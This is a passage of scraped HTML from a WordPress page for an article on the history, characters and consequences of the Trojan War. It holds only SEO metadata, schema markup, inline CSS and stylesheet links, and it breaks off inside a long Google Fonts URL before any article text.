

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crgsoft.com/trojan-war-history-characters-and-characteristics/
body_size: 189208
content:
<!doctype html>
<html lang="en-US">
	<head itemscope itemtype="http://schema.org/WebSite">
		<meta http-equiv="Content-Security-Policy" content="block-all-mixed-content" />
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trojan War History, Its Characters, Consequences And Characteristics - CRGSoft</title>
	<link rel="canonical" href="https://crgsoft.com/trojan-war-history-characters-and-characteristics/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trojan War History, Its Characters, Consequences And Characteristics - CRGSoft" />
	<meta property="og:description" content="We explain what the Trojan War was, the causes that originated it, and its characters. Also, what are its characteristics and consequences? What was the Trojan War? It is known as the Trojan War to&nbsp;central warfare in Greek mythology.&nbsp;He pitted the&nbsp;citizens&nbsp;of the&nbsp;city&nbsp;of Troy (also called Ilion), in western Anatolia (in&nbsp;Asia&nbsp;Minor), against the main Achaean kingdoms [&hellip;]" />
	<meta property="og:url" content="https://crgsoft.com/trojan-war-history-characters-and-characteristics/" />
	<meta property="article:published_time" content="2021-12-27T06:14:00+00:00" />
	<meta property="article:modified_time" content="2025-01-30T06:24:17+00:00" />
	<meta property="og:image" content="https://crgsoft.com/wp-content/uploads/2025/01/trojan-war-history-characters-and-characteristics.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="416" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Luke Wigman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Luke Wigman" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://crgsoft.com/trojan-war-history-characters-and-characteristics/#article","isPartOf":{"@id":"https://crgsoft.com/trojan-war-history-characters-and-characteristics/"},"author":{"name":"Luke Wigman","@id":"https://crgsoft.com/#/schema/person/9a1b877a74a40d54cb33ecafb3bf59a8"},"headline":"Trojan War History, Its Characters, Consequences And Characteristics","datePublished":"2021-12-27T06:14:00+00:00","dateModified":"2025-01-30T06:24:17+00:00","mainEntityOfPage":{"@id":"https://crgsoft.com/trojan-war-history-characters-and-characteristics/"},"wordCount":1438,"publisher":{"@id":"https://crgsoft.com/#organization"},"articleSection":["Education"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://crgsoft.com/trojan-war-history-characters-and-characteristics/","url":"https://crgsoft.com/trojan-war-history-characters-and-characteristics/","name":"Trojan War History, Its Characters, Consequences And Characteristics - CRGSoft","isPartOf":{"@id":"https://crgsoft.com/#website"},"datePublished":"2021-12-27T06:14:00+00:00","dateModified":"2025-01-30T06:24:17+00:00","breadcrumb":{"@id":"https://crgsoft.com/trojan-war-history-characters-and-characteristics/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://crgsoft.com/trojan-war-history-characters-and-characteristics/"]}]},{"@type":"BreadcrumbList","@id":"https://crgsoft.com/trojan-war-history-characters-and-characteristics/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crgsoft.com/"},{"@type":"ListItem","position":2,"name":"Trojan War History, Its Characters, Consequences And Characteristics"}]},{"@type":"WebSite","@id":"https://crgsoft.com/#website","url":"https://crgsoft.com/","name":"CRGSoft","description":"","publisher":{"@id":"https://crgsoft.com/#organization"},"alternateName":"CRGSoft","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crgsoft.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://crgsoft.com/#organization","name":"CRGSoft","url":"https://crgsoft.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crgsoft.com/#/schema/logo/image/","url":"https://crgsoft.com/wp-content/uploads/2025/12/crgsoft-logo.jpeg","contentUrl":"https://crgsoft.com/wp-content/uploads/2025/12/crgsoft-logo.jpeg","width":1000,"height":303,"caption":"CRGSoft"},"image":{"@id":"https://crgsoft.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://crgsoft.com/#/schema/person/9a1b877a74a40d54cb33ecafb3bf59a8","name":"Luke Wigman","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crgsoft.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4e4222a043735dd279af8e4444e9d1ff3264f99a6b5cfb4aef5f488f49863f59?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4e4222a043735dd279af8e4444e9d1ff3264f99a6b5cfb4aef5f488f49863f59?s=96&d=mm&r=g","caption":"Luke Wigman"},"description":"Luke is passionate about fostering student involvement and connection. He studied psychology for his major and likes learning about the past. Luke aims to specialize in artificial intelligence and cybersecurity. .","url":"https://crgsoft.com/author/luke-wigman/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='newscrunch-theme-fonts-css' href='https://crgsoft.com/wp-content/fonts/1eda4f90425d166c4302c5087532e4d9.css?ver=20201110' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://crgsoft.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://crgsoft.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://crgsoft.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://crgsoft.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://crgsoft.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://crgsoft.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://crgsoft.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='sps-font-awesome-css' href='https://crgsoft.com/wp-content/plugins/spice-post-slider/assets/css/font-awesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='sps-owl-css' href='https://crgsoft.com/wp-content/plugins/spice-post-slider/assets/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='sps-front-css' href='https://crgsoft.com/wp-content/plugins/spice-post-slider/assets/css/front.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='sps-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7C